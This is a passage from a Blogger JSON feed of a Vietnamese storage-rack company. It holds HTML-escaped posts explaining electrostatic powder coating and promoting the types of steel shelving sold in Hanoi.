thị\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2\u003E\nKệ giá tay đỡ\u003C\/h2\u003E\n\u003Cul\u003E\n\u003Cli\u003EKệ tay đỡ kiểu I\u003C\/li\u003E\n\u003Cli\u003EHệ thống kệ tay đỡ với tay đỡ nghiêng chữ I\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2\u003E\nKệ sàn (sàn kệ)\u003Cbr \/\u003ESản phẩm phụ trợ\u003C\/h2\u003E\n\u003Cul\u003E\n\u003Cli\u003EPallet sắt\u003C\/li\u003E\n\u003Cli\u003EPallet xếp chồng\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\nHãy click vào từng mục bạn quan tâm để đi đến bài viết chi tiết nhé. Xin cảm ơn!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/775688957712255731\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/01\/ke-de-hang-la-gi.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/775688957712255731"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/775688957712255731"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/01\/ke-de-hang-la-gi.html","title":"Kệ chứa hàng - Kệ để hàng là gì?"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmOTuzP0q60C4tA60wF1ZzW82FMFNzV5JU3L1VM4dWJQa1couHu427TW2dyXAA9puT_cFhyphenhyphenRYO4UplEoD18hEnFN3XFK0YSijiRhkTuuFS1oDkJBbxRErXC390mvOlar4AqlIyfCw32U4e\/s72-c\/ke-chua-hang-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Hanoi, Hoàn Kiếm, Hanoi, Vietnam"},"georss$point":{"$t":"21.0277644 105.83415979999995"},"georss$box":{"$t":"20.968477399999998 105.75347879999995 21.0870514 105.91484079999995"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-8677814009320601949"},"published":{"$t":"2018-11-28T22:22:00.002-08:00"},"updated":{"$t":"2018-11-28T22:32:15.679-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tìm hiểu"}],"title":{"type":"text","$t":"SƠN TĨNH ĐIỆN LÀ GÌ VÀ NGUYÊN LÝ SƠN TĨNH ĐIỆN"},"content":{"type":"html","$t":"\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif; font-size: 14px;\"\u003EHiện nay công nghệ sơn tĩnh điện ở nước ta phát triển khá mạnh và được ứng dụng rộng rãi trong đời sống hiện nay như là sơn tĩnh điện xe máy, nhôm sơn tĩnh điện\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJJrdMj7-1vguHkw1MpPRnwmWrctKtaJy-oPpQ4MstmQO6xHHh9R6ZWfnME6sblj387_35i4U0tCuV0PFyh7v1_2k1AIiuUC5oDLJbBemMeuhVqt-Pj7kPPY8jj0hg8rHiL6r9MopudR8\/s1600\/cong-nghe-son-tinh-dien-la-gi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"sơn tĩnh điện\" border=\"0\" data-original-height=\"420\" data-original-width=\"630\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJJrdMj7-1vguHkw1MpPRnwmWrctKtaJy-oPpQ4MstmQO6xHHh9R6ZWfnME6sblj387_35i4U0tCuV0PFyh7v1_2k1AIiuUC5oDLJbBemMeuhVqt-Pj7kPPY8jj0hg8rHiL6r9MopudR8\/s400\/cong-nghe-son-tinh-dien-la-gi.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"background-color: white; font-size: 14px;\"\u003E\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003ESƠN TĨNH ĐIỆN LÀ GÌ ?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003ESơn tĩnh điện là 1 phương pháp phun sơn ứng dụng nguyên lý tĩnh điện có nghĩa là tích điện cho bột sơn và phun vào bề mặt cũng được tích điện bằng súng phun và tạo ra liên kết mạnh giữa bột sơn và vật cần sơn. Nói thì đơn giản vậy thôi cho dễ hiểu chứ vấn đề sơn tĩnh điện này cũng khá phức tạp, bây giờ mình sẽ đi sâu vào từng phần đã nêu ở định nghĩa\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003ENGUYÊN LÝ SƠN TĨNH ĐIỆN + NGUYÊN LÝ SÚNG PHUN\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003ENguồn điện 220V qua tủ điện chuyển thành dòng hạ thế 24V, được dẫn tới bộ phát cao áp ở súng phun, kim dẫn điện ở đầu súng phun được tiếp xúc với bộ phát cao áp. Sơn và khí khi ra tới đầu súng sẽ được nhiễm điện do tiếp xúc với kim dẫn điện.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003ESơn và khí qua tiếp xúc với kim dẫn điện sẽ được mang 1 điện tích cùng dấu (-), vật phun được tiếp mát sẽ cho bề mặt mang điện tích (+), các phân tử sơn mang ion (-) sẽ có lực hút với các phân tử trên bề mặt của sản phẩm mang ion (+) tạo sức bám dính tốt hơn và hạn chế bay ra ngoài. Sự tiết kiệm sơn cũng được tăng cao nhờ nguyên lý tĩnh điện này.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003EBỘT SƠN TĨNH ĐIỆN:\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003EBột sơn tĩnh điện là nguyên liệu dùng trong công nghệ sơn tĩnh điện , bao gồm 3 thành phần chính là nhựa, bột màu và chất phụ gia.\u003C\/li\u003E\n\u003Cli\u003EPhân loại Bột sơn tĩnh điện : Bột sơn tĩnh điện hiện nay gồm 04 loại phổ biến: Bóng (Gloss), Mờ (Matt), Cát (Texture), nhăn (Wrinkle) sử dụng cho hai điều kiện trong nhà và ngoài trời.\u003C\/li\u003E\n\u003Cli\u003EĐiều kiện bảo quản: Như đã nói ở trên, điều kiện để bảo quản bột sơn tĩnh điện rất an toàn vì không sợ cháy nổ do nó là dạng bột khô không chứa dung môi và không tốn nhiều chi phí, chỉ cần đáp ứng đầy đủ các điều kiện sau là chúng ta có thể bảo quản bột sơn an toàn và hiệu quả nhất:\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cul\u003E\n\u003Cli\u003EĐể nơi khô ráo, thoáng mát\u003C\/li\u003E\n\u003Cli\u003ENhiệt độ bảo quản dưới 33C (rất phù hợp với thời tiết và khí hậu của Việt Nam)\u003C\/li\u003E\n\u003Cli\u003EChỉ nên chất lên cao tối đa là 5 lớ\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003EƯU NHƯỢC ĐIỂM\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003ECó 2 loại công nghệ sơn tĩnh điện:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003ECông nghệ sơn tĩnh điện khô (sơn bột): Ứng dụng để sơn các sản phẩm bằng kim loại: sắt thép, nhôm, inox…\u003C\/li\u003E\n\u003Cli\u003ECông nghệ sơn tĩnh điện ướt (sử dụng dung môi): Ứng dụng để sơn các sản phẩm bằng kim loại, nhựa gỗ,…\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003EMỗi công nghệ đều có những ưu khuyết điểm khác nhau:\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003EĐối với công nghệ sơn tĩnh điện ướt thì có khả năng sơn được trên nhiều loại vật liệu hơn, nhưng lượng dung môi không bám vào vật sơn sẽ không thu hồi được để tái sử dụng, có gây ô nhiễm môi trường do lượng dung môi dư, chi phí sơn cao.\u003C\/li\u003E\n\u003Cli\u003EĐối với công nghệ sơn khô chỉ sơn được các loại vật liệu bằng kim loại, nhưng bột sơn không bám vào vật sơn sẽ được thu hồi (trên 95%) để tái sử dụng, chi phí sơn thấp, ít gây ô nhiễm môi trường.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003EỨNG DỤNG SƠN TĨNH ĐIỆN\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003EHiện nay công nghệ sơn tĩnh điện được ứng dụng rộng rãi trong rất nhiều ngành công nghiệp như: công nghiệp hàng hải, công nghiệp hàng không, công nghiệp chế tạo xe hơi và xe gắn máy,… đến các lĩnh vực như sơn trang trí, xây dựng công nghiệp, xây dựng dân dụng, …\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho\/ke-de-gia-khuon-chong-tinh-dien-mha-p71\" target=\"_blank\"\u003E\u003Cimg alt=\"kệ để hàng chống tĩnh điện\" border=\"0\" data-original-height=\"418\" data-original-width=\"550\" height=\"303\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAfsH2MG1n75Pbt3WyvnggtWweTyrMFFVPbrb0nZRCz942AosF5TLM1NcUH1rBP8xtwyaO_7U13wA102WYVZMPpCisns7sNNwlyqjOvAwy1GIBzdsDk84MXHx6Ly10MAcOh7WEgr8KAFM\/s400\/ke-de-hang-son-tinh-dien.png\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003ETHU HỒI BỘT SAU KHI SƠN\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003EHệ thống thu hồi: Dùng Filter hoặc cyclone\u003C\/li\u003E\n\u003Cli\u003ECách sử dụng lại bột thu hồi: Để có thể sử dụng bột thu hồi một cách hiệu quả nhất ta phải trộn bột thu hồi với bột mới theo tỉ lệ 1:1. Nếu bột có lẫn tạp chất hoặc độ tích điện yếu ta phải sử dụng máy rây bột.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/8677814009320601949\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/son-tinh-ien-la-gi-va-nguyen-ly-son.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8677814009320601949"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8677814009320601949"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/son-tinh-ien-la-gi-va-nguyen-ly-son.html","title":"SƠN TĨNH ĐIỆN LÀ GÌ VÀ NGUYÊN LÝ SƠN TĨNH ĐIỆN"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJJrdMj7-1vguHkw1MpPRnwmWrctKtaJy-oPpQ4MstmQO6xHHh9R6ZWfnME6sblj387_35i4U0tCuV0PFyh7v1_2k1AIiuUC5oDLJbBemMeuhVqt-Pj7kPPY8jj0hg8rHiL6r9MopudR8\/s72-c\/cong-nghe-son-tinh-dien-la-gi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-3934288650803128209"},"published":{"$t":"2018-11-15T20:53:00.000-08:00"},"updated":{"$t":"2018-11-15T20:58:56.981-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tìm hiểu"}],"title":{"type":"text","$t":"CÁC LOẠI KỆ SẮT TẠI HÀ NỘI: ĐẸP VÀ PHỔ BIẾN"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nSản phẩm kệ sắt ngày nay khá phổ biến, được người tiêu dùng tiêu thụ nhiều hơn so với các loại kệ khác bởi độ bền đẹp và đa năng của nó. Kệ sắt\u0026nbsp;được sử dụng cho hầu hết các doanh nghiệp, siêu thị, nhà kho hay văn phòng, mang lại vô vàn lợi ích. Chính vì điều này, công ty MHA\u0026nbsp;đã triển khai thi công lắp đặt các sản phẩm kệ sắt đa năng nhằm mục đích phục vụ hết mình cho việc kinh doanh của các doanh nghiệp.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDưới đây, chúng tôi chia sẻ với bạn các loại kệ sắt\u0026nbsp;được sử dụng nhiều nhất trên thị trường hiện nay.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\n\u003Cstrong\u003EKệ sắt công nghiệp\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003C\/strong\u003ECác loại kệ sắt công nghiệp là loại kệ được thiết kế và\u0026nbsp;theo tiêu chuẩn công nghiệp uy tín, được làm từ sắt hoặc thép chất lượng cao, sơn tĩnh điện hoặc mạ kẽm nhúng nóng tùy theo yêu cầu của khách hàng.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN2IZNiJpLi5KXkDQ2eQpjeWmw9G-jeJAXiehf2B20GzogfY0uUJNxpAh2z6MCANfy6N3C906Dj9BbAx5mQvF_m8ONI28IypeqTUUpsd04Uf3lIwaAqOPQirLir_0ZNJskX-SzXcn6kNQ\/s1600\/ke-sat-de-hang-1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"KỆ SẮT TẠI HÀ NỘI\" border=\"0\" data-original-height=\"418\" data-original-width=\"550\" height=\"303\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN2IZNiJpLi5KXkDQ2eQpjeWmw9G-jeJAXiehf2B20GzogfY0uUJNxpAh2z6MCANfy6N3C906Dj9BbAx5mQvF_m8ONI28IypeqTUUpsd04Uf3lIwaAqOPQirLir_0ZNJskX-SzXcn6kNQ\/s400\/ke-sat-de-hang-1.png\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKệ sắt công nghiệp là giải pháp tối ưu nhất cho việc lưu trữ\u0026nbsp;hàng hóa, sản phẩm\u0026nbsp;trong kho, siêu thị, của hàng lớn hoặc dùng để trưng bày sản phẩm. Loại kệ này có khả năng lưu trữ hàng hóa lên đến 500–3000 kg\/tầng và\u0026nbsp;được chia làm 2 loại chính là: kệ trung tải và kệ để hàng pallet\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nKệ trung tải:\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKệ trung tải được thiết kế bởi các chân trụ omega và mâm sắt, thép cao cấp theo tiêu chuẩn của Nhật Bản, sơn tĩnh điện tự động trên dây chuyền trang thiết bị hiện đại để chứa hàng hóa với tải trọng lớn, mỗi tầng chứa hàng có thể lên đến 2000kg\/tầng.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nKệ để hàng pallet:\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nĐây là loại kệ chứa hàng với tải trọng lớn, dễ di chuyển và điều chỉnh các đợt chứa hàng theo nhu cầu, hàng hóa được chứa trên kệ thường có kích thước lớn như các thùng hàng hay các khối hàng hóa lớn. Khung kệ được làm từ sắt, thép sơn tĩnh điện chất lượng tốt nhất hiện nay, giúp cho người sử dụng dễ dàng điều chỉnh, di chuyển hàng hóa ra vào bằng xe nâng, tiết kiệm không gian kho lưu trữ và nâng cao hiệu quả công việc.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nKệ sắt V lỗ đa năng\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nĐược làm từ các nguyên liệu sắt V lỗ và các tấm\u0026nbsp;ván gỗ\u0026nbsp;công nghiệp, mâm tôn, mâm meka, mâm tole,… bao quanh có gờ, mặt phía dưới mâm có sóng hộp chịu lực, nguyên liệu hoàn toàn mới 100% có nhiều loại dày mỏng khác nhau, được sơn tĩnh điện 2 lớp độ bền cao không xuống màu, bột sơn ngoại nhập theo tiêu chuẩn Châu Âu.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh08pNW9uhIJG7lQEKy2R8IHHrV2g3stwKRb6BZ8XgBICwHImWmOKPzOvA4i13znaXxMZyEsSDPDjkbs4oAnY0Jk5KZPqDFGRq2bCv6KRoojA7ci7AuIK1JMAELiebIgT-d4XeTGTqy1rQ\/s1600\/ke-de-hang-v-lo-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ sắt V lỗ đa năng\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh08pNW9uhIJG7lQEKy2R8IHHrV2g3stwKRb6BZ8XgBICwHImWmOKPzOvA4i13znaXxMZyEsSDPDjkbs4oAnY0Jk5KZPqDFGRq2bCv6KRoojA7ci7AuIK1JMAELiebIgT-d4XeTGTqy1rQ\/s400\/ke-de-hang-v-lo-1.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCác sản phẩm kệ sắt V lỗ đa năng đươc sử dụng rộng rãi trong việc làm kệ chứa hàng, dùng trong siêu thị, cửa hàng tạp hóa, sắp xếp làm kệ hồ sơ văn phòng, làm kệ kho hàng hoá cho công ty, xí nghiệp, ki ốt,…\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cstrong\u003EƯu điểm của kệ sắt v lỗ:\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cstrong\u003E\u003C\/strong\u003EThiết kế đơn giản, để sử dụng\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EDễ tháo lắp, dễ di chuyển\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EKhông rỉ, không phai màu sơn\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ETăng giảm kích thước, số tầng tùy theo mục đích của người sử dụng\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nKệ sắt lắp ráp - Kệ sắt lắp ghép\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKệ sắt lắp ráp được thiết kế theo kiểu kệ sắt vuông hình thoi kiểu dáng đẹp, phong cách hiện đại đa dạng. Đặc biệt, mặt kệ để sản phẩm có thể dùng bằng kiếng trong màu hoặc ván MDF có phủ keo màu, mica và nhôm Aluminium màu các loại.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKhung hình rõ ràng giúp sản phẩm được bắt mắt thích hợp với khách hàng có nhu cầu vận chuyển kệ đi xa hoặc các công ty doanh nghiệp tham gia hội chợ triển lãm trong và ngoài nước. Đồng thời, được thiết kế tiện sử dụng dễ di rời tháo ráp thay đổi kích thước khoảng cách của giữa các mâm kệ. Có cây v lỗ đa năng càng được sử dụng rộng rãi trong việc làm kệ chứa hàng.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPf-dOEmJB6PoEjjf9hDjSU0I35vGbQmzQBg62IqY22TSwfFc2Woi_gPGaDwTGOy98PbfHwoFeAL3LZi21q0JITISgr2f75IZtX6MuLd0PCmL7h78_RtZ7e1H5ga03HHn6kNz2kgVmMso\/s1600\/ke-sat-de-hang-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ sắt lắp ráp - Kệ sắt lắp ghép\" border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPf-dOEmJB6PoEjjf9hDjSU0I35vGbQmzQBg62IqY22TSwfFc2Woi_gPGaDwTGOy98PbfHwoFeAL3LZi21q0JITISgr2f75IZtX6MuLd0PCmL7h78_RtZ7e1H5ga03HHn6kNz2kgVmMso\/s400\/ke-sat-de-hang-2.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cstrong\u003ENhững\u0026nbsp;ưu điểm của kệ sắt lắp ráp:\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003EKệ sắt có trọng lượng nhẹ, dễ dàng tháo ráp, điều chỉnh và di dời\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EChống cháy, chống ẩm ướt, nấm mốc, được sơn tĩnh điện\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EMặt kệ được thiết kế bằng ván gỗ hoặc mâm tôn\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EChân kệ thiết kế thép V đục lỗ, đế kê bằng nhựa\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EChứa được nhiều chủng loại hàng hóa\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EKhung kệ liên kết bulong dễ tháo ráp\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EĐa dạng kích cỡ và tải trọng lên đến 100kg\/tầng kệ.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nKệ sắt nghệ thuật\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSắt mỹ thuật là xu hướng mới trong trang trí nội ngoại thất hiện nay, với vẻ đẹp tối giản, độc đáo, mang tới cho không gian cảm giác hiện đại và nhẹ nhàng bởi tính chất ít mảng màu sắc, khi đó, đường nét và món đồ đi kèm sẽ trở thành trung tâm thu hút sự chú ý của mắt người nhìn.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMẫu kệ sắt mỹ thuật rất đa dạng về thể loại như kệ báo, kệ khăn phòng tắm, kệ CD, sào quần áo ở nhà hoặc shop quần áo, …\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 